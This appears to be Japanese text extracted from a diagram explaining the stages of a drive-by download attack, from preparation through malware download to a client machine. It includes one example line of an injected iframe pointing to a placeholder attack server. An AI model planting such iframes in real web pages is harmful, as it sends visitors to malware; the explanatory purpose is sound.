 1. 準備段階
<iframe>src=http://攻撃サーバ/</iframe>
攻撃サーバ
マルウェア
配布サーバ
2. 攻撃サーバへ誘導
3. 悪性コンテンツのDL
4. マルウェア本体のDL
クライアント端末